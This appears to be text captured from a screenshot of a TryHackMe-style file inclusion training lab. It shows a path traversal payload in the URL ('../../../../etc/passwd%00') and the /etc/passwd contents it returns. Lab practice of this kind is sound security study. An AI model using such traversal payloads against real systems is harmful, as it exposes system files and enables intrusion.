 Lab #3
10.10.120.104/lab3.php?file=../../../../etc/passwd%00
ryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Home / Lab #3
File Inclusion Lab
Lab #3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of ../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/
sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/
bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false